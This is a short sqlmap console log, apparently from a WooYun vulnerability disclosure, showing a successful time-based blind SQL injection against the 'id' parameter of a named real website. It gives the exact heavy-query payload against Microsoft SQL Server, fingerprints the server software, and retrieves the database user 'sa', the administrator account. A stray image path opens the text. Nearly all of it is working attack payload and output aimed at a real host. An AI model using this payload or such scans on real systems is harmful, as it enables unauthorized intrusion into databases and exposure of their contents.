 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: id=9 AND 8384=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sy
s2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
AS sys7)
---
[15:50:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[15:50:46] [INFO] fetching current user
[15:50:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:50:46] [INFO] retrieved: sa
current user: 'sa'
[15:50:56] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.shjt.net'
[*] shutting down at 15:50:56
www.wooyun.org